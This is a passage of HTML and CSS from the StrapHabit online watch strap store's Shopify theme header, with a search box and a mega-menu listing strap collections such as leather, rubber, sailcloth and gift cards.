              <div id="shopify-section-header--default" class="shopify-section">










<style>
        
    
    .page__header {
        width: 100%;
        
        background: #33363b;
        
        --height: 100px;
        --logoWidth: 175px;
        --logoHeight: 25px;
        --accent: #ffffff;
        --linkColor: #f2f2f2;
        --tagColor: #686363;
        --tagText: #686363;
        display: flex;
        margin: 0 auto;
        
    }

    .page__header.page__header--transparent {
        --accent: #ffffff;
        --linkColor: #f2f2f2;
        background: transparent;
        box-shadow: none;
    }

    .page__header.page__header--sticky {
        position: fixed;
        top: 0; 
        width: 100%;
        z-index: 10;
        animation: slide-down 0.4s ease-out;
        
    }

    @keyframes slide-down {
        0% {
            opacity: 0;
            transform: translateY(-100px);
        } 
        100% {
            opacity: 0.9;
            transform: translateY(-0);
        } 
    }

    .page__header--transparent .logo--transparent-available .logo--default, .page__header--transparent .logo--transparent-available .logo--mobile {
        display: none;
    }

    .page__header--transparent .logo--transparent-available .logo--transparent {
        display: block;
    }

    

    

    

    .page__header--width {
        width: 100%;
        max-width: var(--maxwidth);
        margin: 0 auto;
        display: flex;
        padding: 0 1rem;
        align-items: center;
        position: relative;
    }
    @media (min-width: 768px) {
        .max-width, .layout__boxed, .layout__stretchBg>.layout__content,.page__header--width {
              width: 95%;
        }
      }
      @media (max-width: 767px){
        .page__header--width{padding-left:15px;padding-right:15px;}
      }

    

    
    .breadcrumbs__wrapper .breadcrumb {
        max-width: var(--maxwidth);
        margin: auto;
    }
    

    .main__navigation *, .mobile__navigation * {
        text-decoration: none;
    }

    .header__element--width {
        width: 100%;
    }

    .logo-img img {
        max-width: min(var(--logoWidth), 100%);
        max-height: var(--logoHeight);
        width: 100%;
        display: block;
        height: 100%;
        object-fit: contain;
        object-position: left center;
    }

    .nav__link__tag {
        text-transform: uppercase;
        font-size: max(0.6em, 11px);
        padding: 0.4em;
        background: var(--tagColor);
        color: var(--tagText);
        margin-left: 0.5em;
        border-radius: 0.25em;
        position: relative;
        z-index: 1;
    }

    .page__header .header__utility {
        color: var(--linkColor);
    }

    .page__header .header__utility .minicart__holder, 
    .page__header .header__utility .i18n__holder, 
    .page__header .header__utility .user__holder,
    .page__header .search__container--inline {
        --linkColor: var(--gLinkColor);
    }

    .header__utility {
        display: flex;
        justify-content: flex-end;
        align-items: center;
        font-size: 1.5rem;
    }
    
    .close-mobile-nav{
        text-align: right;
    }

    .nav__submenu--mega {
        align-items: flex-start;
        max-width: 100%;
    }

    .nav__megamenu__link--first {
        margin-top: 1em;
    }

    .megamenu-navs {
        column-gap: 2rem;
        row-gap: 1.5rem;
        flex-wrap: wrap;
    }

    .megamenu-image {
        position: relative;
    }

    .mega-menu__promo-content {
        text-align: center;
        margin-top: 1.5rem;
    }

    .megamenu-images {
        display: flex;
        gap: 1rem;
        justify-content: flex-end;
        align-items: flex-start;
    }
    
    .mega-menu__promo-heading {
        margin-top: 0;
        margin-bottom: .5rem;
    }

    .mega-menu__promo--overlay .mega-menu__promo-content {
        z-index: 1;
        position: absolute;
        right: 1rem;
        bottom: 0;
        width: 100%;
        padding: 1rem;
        text-shadow: 0 1rem 2rem #212326;
    }

    .mega-menu__promo--overlay .mega-menu__promo-content > * {
        color: #fff;
    }

    .mega-menu__promo-subheading {
        font-size: var(--smallFontSize);
    }

    .nav__submenu--mega .media--adapt {
        position: relative;
        height: 0;
        padding-bottom: var(--image-ratio-percent);
    }

    .nav__submenu--mega .media--square {
        padding-bottom: 100%;
    }

    .nav__submenu--mega .media--portrait {
        padding-bottom: 125%;
    }
    
    .nav__submenu--mega .media--landscape {
        padding-bottom: 66.6%;
    }

    .nav__submenu--mega .media--wide {
        padding-bottom: 56.25%;
    }
    
    .megamenu-image img {
        display: block;
        max-width: 100%;
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        width: 100%;

        backface-visibility: hidden;
        object-fit: cover;
        object-position: var(--image-position);
    }

    .nav__submenu--mega .media-wrapper {
        position: relative;
        overflow: hidden;
        display: block;
        text-decoration: none;
        min-width: 250px;
        max-width: 50%;
    }

    .nav__submenu--mega.narrow{
        padding-left: 5rem;
        padding-right: 5rem;
    }

    .nav__megamenu--image {
        object-fit: cover;
        transition: all .4s ease;
    }

    .nav__megamenu--image:hover {
        transform: scale(1.1);
    }

    .nav__submenu--mega.has-image .nav__link__holder--mega {
        max-width: 200px;
        width: calc(100%/var(--mega-block-size) - 2rem);
    }

    

@media screen and (min-width: 768px){
    .page__header .nav__submenu--mega a:not(.button):hover, .header__logo:hover a {
        color: var(--accent);
    }

    .main__navigation {
        width: 100%;
    }

    .main__navigation--center {
        text-align: center;
    }

    .main__navigation--end {
        text-align: right;
    }

    .nav__link {
        display: flex;
    }

    .nav__link__holder {
        text-align: left;
    }

    .main__navigation > .nav__link__holder > .nav__link {
        align-items: center;
    }

    .main__navigation > .nav__link__holder {
        height: 100%;
        display: inline-block;
    }

    .main__navigation > .nav__link__holder > .nav__link {
        text-align: center;
        display: inline-flex;
        padding: 0rem 5px;
        margin: 0rem 0.15rem;
        width: calc(100% - 0.3rem);
        height: 100%;
        align-items: center;
        white-space: nowrap;
        font-size:11px;
    }

    .nav__link__holder:hover > .nav__link, .nav__link__holder.nav__link--active > .nav__link {
        color: var(--accent);
    }

    .nav__link--fill::before {
        content: '';
        position: absolute;
        left: 0.5em; 
        top: 50%;
        transform: translateY(-50%);
        opacity: 0;
        height: 2.25em;
        background: var(--accent); 
        width: calc(100% - 1em);
        transition: opacity 0.25s;
        border-radius: var(--borderRadiusSmall);
    }

    .nav__link__holder:hover .nav__link--fill::before, .nav__link__holder.nav__link--active .nav__link--fill::before {
        opacity: 0.1;
    }

    .main__navigation.main__navigation--opacity:hover > .nav__link__holder > .nav__link {
        opacity: 0.6;
        transition: opacity 0.25s;
    }

    .main__navigation.main__navigation--opacity > .nav__link__holder:hover > .nav__link {
        opacity: 1;
    }

    .nav__link--underline::after {
        content: '';
        position: absolute;
        left: 0; 
        bottom: 0;
        height: 3px;
        background: var(--accent); 
        width: 0%;
        transition: width 0.25s;
    }

    .nav__link__holder:hover .nav__link--underline::after, .nav__link__holder.nav__link--active .nav__link--underline::after {
        width: 100%;
    }

    .nav__link--strikethrough::after {
        content: '';
        position: absolute;
        left: 0; 
        top: 50%;
        transform: translateY(-50%);
        height: 3px;
        background: var(--accent); 
        width: 0%;
        transition: width 0.25s;
    }

    .nav__link__holder:hover .nav__link--strikethrough::after, .nav__link__holder.nav__link--active .nav__link--strikethrough::after {
        width: 100%;
    }

    .nav__link--dotBelow::after {
        content: '';
        position: absolute;
        left: 50%; 
        top: calc(50% + 1em);
        margin-left: -3px;
        height: 6px;
        width: 6px;
        border-radius: 50%;
        background: var(--accent); 
        opacity: 0;
        transition: opacity 0.25s;
    }

    .nav__link--dotAbove::after {
        content: '';
        position: absolute;
        left: 50%; 
        bottom: calc(50% + 1em);
        margin-left: -3px;
        margin-top: -3px;
        height: 6px;
        width: 6px;
        border-radius: 50%;
        background: var(--accent); 
        opacity: 0;
        transition: opacity 0.25s;
    }

    .nav__link__holder:hover .nav__link--dotBelow::after, .nav__link__holder:hover .nav__link--dotAbove::after, .nav__link__holder.nav__link--active .nav__link--dotBelow::after, .nav__link__holder.nav__link--active .nav__link--dotAbove::after {
        opacity: 1;
    }

    .nav__link__holder.nav__link__holder--regular, .nav__link {
        position: relative;
    }

    .nav__submenu {
        visibility: hidden;
        position: absolute;
        opacity: 0;
        background: var(--bodyBackgroundColor);
        min-width: 200px;
        padding: .75rem;
        z-index: -1;
        transform: translateX(-50%) translateY(10%);
        left: 50%;
        border-bottom-left-radius: var(--borderRadiusSmall);
        border-bottom-right-radius: var(--borderRadiusSmall);
        box-shadow: 0px 0px 30px rgba(0,0,0,0.06);
        --linkColor: var(--gLinkColor);
    }

    .nav__submenu--regular .nav__link__holder {
        position: relative;
    }

    .nav__submenu--regular .nav__submenu--regular {
        top: 0;
        left: 80%;
        transform: translateX(0%) translateY(10%);
    }

    .nav__link__holder:hover > .nav__submenu, .nav__submenu--regular > .nav__link__holder:hover > .nav__submenu--regular {
        opacity: 1;
        transition: opacity 0.35s, visibility 0.35s, transform 0.35s;
        visibility: visible;
        z-index: 10;
        transform: translate(0%);
    }

    .nav__link__holder:hover > .nav__submenu--regular {
        transform: translateX(-50%) translateY(0%);
    }

    .nav__submenu > .nav__link__holder {
        padding: 0.5rem;
        display: block;
        transition: background-color 0.25s, color 0.25s;
        margin-bottom: 0.5rem;
        background-color: transparent;
        border-radius: var(--borderRadiusSmall);
    }

    .nav__submenu > .nav__link__holder:hover, .nav__submenu > .nav__link__holder.nav__link--active {
        background-color: rgba(255, 255, 255, 0.05);
    }

    .nav__submenu > .nav__link__holder:hover .nav__link__description, .nav__submenu > .nav__link__holder.nav__link--active .nav__link__description {
        color: var(--linkColor);
    }

    .nav__submenu > .nav__link__holder:hover > a .nav__link__title, .nav__submenu > .nav__link__holder:hover > a .nav__link__icon,
    .nav__submenu > .nav__link__holder.nav__link--active > a .nav__link__title, .nav__submenu > .nav__link__holder.nav__link--active > a .nav__link__icon {
        color: var(--linkColor);
    }

    .nav__submenu > .nav__link__holder:last-child {
        margin-bottom: 0;
    }

    .nav__submenu--mega {
        width: 100%;
        left: 0;
        transform: translateX(0%) translateY(10%);
        max-height: 70vh;
        overflow: auto;
        padding: 1.5rem 1rem;
    }

    .nav__submenu--mega .nav__link__holder--mega {
        display: none;
    }

    .nav__link__holder:hover .nav__submenu--mega .nav__link__holder--mega {
        display: flex;
    }

    .nav__megamenu__link, .nav__megamenu__title {
        display: block;
        transition: all 0.25s;
    }

    .nav__megamenu__title {
        font-size: 1.15em;
        font-weight: 500;
        margin-bottom: 1em;
        margin-top: 8px;
    }

    .nav__megamenu__link {
        font-size: 0.97em;
        margin-bottom: 0.85em;
        opacity: 0.8;
    }

    .nav__megamenu__link:hover {
        opacity: 1;
    }

    .nav__link__title {
        font-size: 0.95em;
        color: var(--linkColor);
        margin-right: 0.25em;
    }

    .nav__link__icon {
        font-size: 1.35em;
        margin-right: 0.25em;
    }

    .nav__link__description {
        margin-top: 0.1em;
        font-size: 0.9em;
        line-height: 1.35em;
        min-width: 250px;
        opacity: 0.8;
    }
}

@media screen and (max-width: 767px){
    .page__header--desktop {
        display: none;
    }
}

@media screen and (max-width: 1024px) {
    .mega-width-4 {
        width: calc((100% / 2) - 1rem);
    }
    .mega-width-5 {
        width: calc((100% / 3) - 1rem);
    }

    .nav__submenu--mega .media-wrapper {
        min-width: 200px;
    }

    .nav__submenu--mega .megamenu-images {
        flex-direction: column;
    }
}

@media screen and (max-width: 767px){ 
    .logo--mobile-available .logo--default {
        display: none;
    }

    .overlay--nav {
        position: fixed;
        background: black;
        opacity: 0.2;
        display: none;
        z-index: 9;
        height: 100vh;
    }

    .mobile__navigation {
        display: flex;
        flex-direction: column;
        position: fixed;
        top: 0;
        left: 0;
        transform: translateX(-100%);
        overflow: auto;
        width: calc(100vw - 5rem);
        transition: transform 0.2s;
        height: 100vh;
        --accent: #ffffff;
        --linkColor: #f2f2f2;
        background: #33363b;
        
        padding: 1rem;
        z-index: 10;
    }

    input[id="open-mobile-nav"]:checked + .overlay {
        display: block;
    }

    input[id="open-mobile-nav"]:checked ~ .mobile__navigation {
        transform: translateX(0%);
    }

    .nav__link {
        padding: 1rem 0.5rem;
        display: inline-block;
        width: calc(100% - 44px);
        min-height: 40px;
    }

    .nav__link.nav__link--active, .nav__link.nav__link--active .nav__link__title {
        color: var(--accent);
    }

    .mobile__submenu__toggle {
        width: 40px;
        line-height: 40px;
        text-align: center;
        display: inline-block;
        color: var(--linkColor);
    }

    .nav__submenu--mobile {
        visibility: hidden;
        position: relative;
        overflow: hidden;
        max-height: 0;
        transition: all 0.2s;
        padding-left: 1rem;
    }

    .nav__submenu--mobile * {
        color: var(--linkColor);
    }

    .mobile__submenu__toggle .uil-minus {
        display: none;
    }

    input:checked ~ .mobile__submenu__toggle .uil-plus {
        display: none;
    }

    input:checked ~ .mobile__submenu__toggle .uil-minus {
        display: block;
    }

    input:checked ~ .nav__submenu--mobile {
        visibility: visible;
        max-height: 100vh;
        overflow: auto;
    }

    .header__logo {
        max-width: 100%;
        margin: auto;
        text-align: center;
    }

    .mobile-submenu-label {
        display: block;
    }

    .header__utility, .mobile-submenu-label {
        
        min-width: 55px;
        max-width: 55px;
        
    }

    .mobile__navigation__footer {
        margin-top: auto;
        padding-top: 2rem;
    }

    .mobile__navigation__footer select {
        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none;
        background: none;
        border: none;
        margin-bottom: 0.75rem;
        font-size: 0.9em;
        padding: 0.5rem 0;
    }

    .mobile__navigation__footer a,
    .mobile__navigation__footer .user__link {
        padding: 0.5rem 0;
        opacity: 0.8;
        font-size: 0.9em;
        margin-bottom: 0.75rem;
    }

    .mobile-submenu-label {
        font-size: 1.5rem;
        color:var(--linkColor);
    }

    .header__logo {
        padding: 1rem 0;
    }

    

    

    .page__header--desktop {
        display: none;
    }
}


    .page__header {
        min-height: max(var(--height), 4em);
    }

    .page__header--desktop-auto-layout {
        flex-direction: column;
    }

    .page__header--desktop-auto-layout .page__header--width:first-child {
        min-height: max(var(--height), 4em);
    }

    @media screen and (min-width: 768px){
        .header__element--width {
            width: 100%;
            max-width: var(--logoWidth);
        }
        .main__navigation {        
            height: 100%;
        }

        .main__navigation > .nav__link__holder > .nav__link {
            align-items: center;
            min-height: max(var(--height), 4em);
            min-height: 0;
        }
    }
</style>

<div data-search-container class="search__container--abs">
    <div class="search__overlay" onclick="BoosterTheme.ELEMENTS.closeSearch(this)"></div>
    <div class="search__container--wrapper">
        <h4 class="h-reset search__title">Find anything you need <span onclick="BoosterTheme.ELEMENTS.closeSearch(this)"><i class="uil uil-multiply"></i></span></h4>
        <form method="get" action="/search">
            <button type="submit" class="search__icon--submit" aria-label="Search"><i class="uil uil-search"></i></button>
            <input autocomplete="off" placeholder="" name="q" onfocus="BoosterTheme.ELEMENTS.openSearch(this)" type="search" data-search>
        </form>
    </div>
    <div class="search__results search__results--abs" data-search-suggest>
    </div>
</div>

<header class="page__header page__header--desktop ">
    <div class="page__header--width">
        <div class="header__logo header__element--width">
            







<a href="/" class="logo-img  logo--default-available">
<img loading="lazy" height="23" width="175" src="//straphabit.com/cdn/shop/files/straphabitlogovector_256x.svg?v=1728573869" alt="" class="lazyload logo--default">


</a>

        </div>

        <nav class="main__navigation main__navigation--center main__navigation--underline font__size--small">
            
                
                    
                    <span class="nav__link__holder  ">
                        
<span class="nav_link_submenu nav__link nav__link--underline">

Shop By Style</span>
                        


  

  

  
    
  
    
    <div class="nav__submenu nav__submenu--mega row fancy-scroll narrow" style="--mega-block-size: 3;">
      
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/all-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/all-straps-211606.jpg?v=1744234539"
                          alt="All Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/all-straps" class="nav__megamenu__title">View All Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/sale-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/on-sale-965184.jpg?v=1767816994"
                          alt="On Sale - StrapHabit"
                          class="nav__megamenu--image"
                          height="1440"
                          width="1440"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/sale-straps" class="nav__megamenu__title">On Sale <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/whats-new">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/whats-new-205012.jpg?v=1767109948"
                          alt="What's New - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/whats-new" class="nav__megamenu__title">What's New <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/best-sellers">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/best-sellers-529822.jpg?v=1756503709"
                          alt="Best Sellers - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/best-sellers" class="nav__megamenu__title">Best Sellers <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/tools-and-accessories">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/watch-strap-tools-buckles-spring-bars-and-accessories-238682.jpg?v=1744234640"
                          alt="Watch Strap Tools, Buckles, Spring bars, and Accessories - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/tools-and-accessories" class="nav__megamenu__title">Deployants, Accessories, Buckles, Tools, Springbars <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/watch-straps-for-charity">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/watch-straps-for-charity-181979.jpg?v=1765221614"
                          alt="Watch Straps for Charity - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/watch-straps-for-charity" class="nav__megamenu__title">Straps for Charity <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/rubber-quick-release-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/fkm-rubber-watch-straps-360044.jpg?v=1756503746"
                          alt="FKM Rubber Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/rubber-quick-release-watch-straps" class="nav__megamenu__title">FKM Rubber Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/sailcloth-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/sailcloth-watch-straps-449136.jpg?v=1765221748"
                          alt="Sailcloth Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/sailcloth-watch-straps" class="nav__megamenu__title">Sailcloth Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/stainless-steel-bracelets">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/stainless-steel-bracelets-345096.jpg?v=1744234632"
                          alt="Stainless Steel Bracelets - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/stainless-steel-bracelets" class="nav__megamenu__title">Stainless Steel Bracelets <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/hook-and-loop-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/hook-and-loop-watch-straps-815779.jpg?v=1757168129"
                          alt="Hook and Loop Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/hook-and-loop-straps" class="nav__megamenu__title">Hook & Loop Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/collaboration-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/collaboration-straps-8800501.jpg?v=1767892432"
                          alt="Collaboration Straps"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/collaboration-straps" class="nav__megamenu__title">Collaborations <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/watch-straps-for-larger-wrists">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/watch-straps-for-larger-wrists-426066.jpg?v=1757167553"
                          alt="Watch Straps for Larger Wrists - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/watch-straps-for-larger-wrists" class="nav__megamenu__title">Straps For Larger Wrists <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/watch-straps-for-smaller-wrists">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/watch-straps-for-smaller-wrists-301495.jpg?v=1757167949"
                          alt="Watch Straps for Smaller Wrists - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/watch-straps-for-smaller-wrists" class="nav__megamenu__title">Straps for Smaller Wrists <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/pass-through-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/pass-through-watch-straps-457015.jpg?v=1744234619"
                          alt="Pass-Through Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/pass-through-straps" class="nav__megamenu__title">Pass-Through Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/leather-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/leather-watch-straps-513693.jpg?v=1744234613"
                          alt="Leather Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/leather-watch-straps" class="nav__megamenu__title">Leather Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/hybrid-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/hybrid-watch-straps-268163.jpg?v=1744234610"
                          alt="Hybrid Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/hybrid-watch-straps" class="nav__megamenu__title">Hybrid Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/q-timex-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/q-timex-watch-straps-and-bracelets-158433.jpg?v=1753036509"
                          alt="Q Timex Watch Straps and Bracelets - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/q-timex-watch-straps" class="nav__megamenu__title">Q Timex Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/elastic-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/elastic-watch-straps-221063.jpg?v=1744234601"
                          alt="Elastic Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="734"
                          width="734"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/elastic-watch-straps" class="nav__megamenu__title">Elastic Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/canvas-quick-release-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/canvas-watch-straps-645629.jpg?v=1744234598"
                          alt="Canvas Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/canvas-quick-release-watch-straps" class="nav__megamenu__title">Canvas Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/luminous-watch-straps?filter.v.option.color=Luminous">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/luminous-watch-straps-703309.jpg?v=1756926883"
                          alt="Luminous Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/luminous-watch-straps?filter.v.option.color=Luminous" class="nav__megamenu__title">Luminous Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/apple-accessories">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/apple-accessories-196103.jpg?v=1744234590"
                          alt="Apple Accessories - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/apple-accessories" class="nav__megamenu__title">Apple Watch Adaptors <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/products/mystery-watch-strap">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/files/mystery-watch-straps-22mm-947214.jpg?v=1762485397"
                          alt="variant_"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/products/mystery-watch-strap" class="nav__megamenu__title">Mystery Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/products/straphabit-gift-cards">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/files/straphabit-gift-cards-2500-671731.jpg?v=1762476842"
                          alt="variant_"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/products/straphabit-gift-cards" class="nav__megamenu__title">Gift Cards <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
      

      
    </div>
  

  

  


  


